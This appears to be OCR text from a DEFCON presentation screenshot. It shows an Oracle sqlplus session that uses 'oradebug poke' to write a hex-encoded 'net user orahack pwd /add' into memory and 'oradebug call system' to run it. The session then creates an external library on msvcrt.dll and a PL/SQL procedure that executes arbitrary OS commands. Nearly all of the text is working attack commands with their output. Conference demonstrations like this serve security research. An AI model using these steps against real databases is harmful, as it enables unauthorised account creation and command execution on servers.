 orahack.txt - Notepad
Administrator: Command Prompt - sqlplus /nolog
SQL> oradebug poke 0x1DDF1000 4 0x2074656e
ORA-00081: address range [0x01DDF1000, 0x01DDF1004) is not readable
SQL> oradebug poke 0x1E231000 4 0x2074656e
BEFORE: [01E231000, 01E231004) = 00000000
AFTER: [01E231000, 01E231004) = 2074656E
SQL> oradebug poke 0x1E231004 4 0x72657375
BEFORE: [01E231004, 01E231008) = 00000000
AFTER: [01E231004, 01E231008) = 72657375
SQL> oradebug poke 0x1E231008 4 0x61726f20
BEFORE: [01E231008, 01E23100C) = 00000000
AFTER: [01E231008, 01E23100C) = 61726F20
SQL> oradebug poke 0x1E23100C 4 0x6b636168
BEFORE: [01E23100C, 01E231010) = 00000000
AFTER: [01E23100C, 01E231010) = 6B636168
SQL> oradebug poke 0x1E231010 4 0x64777020
BEFORE: [01E231010, 01E231014) = 00000000
AFTER: [01E231010, 01E231014) = 64777020
SQL> oradebug poke 0x1E231014 4 0x64612f20
BEFORE: [01E231014, 01E231018) = 00000000
AFTER: [01E231014, 01E231018) = 64612F20
SQL> oradebug poke 0x1E231018 4 0x00000064
BEFORE: [01E231018, 01E23101C) = 00000000
AFTER: [01E231018, 01E23101C) = 00000064
SQL> oradebug call system 0x1E231000
Function returned 0
SQL> drop library LIBSYSEXEC;
Library dropped.
SQL> CREATE LIBRARY LIBSYSEXEC AS 'msvcrt.dll';
2 /
Library created.
SQL> CREATE OR REPLACE PROCEDURE PLSYSEXEC (CMD IN VARCHAR2) IS
2 EXTERNAL NAME "system" LANGUAGE C LIBRARY LIBSYSEXEC PARAMETERS (CMD STRING);
3 /
Procedure created.
SOK
PRESENTS
DEFCON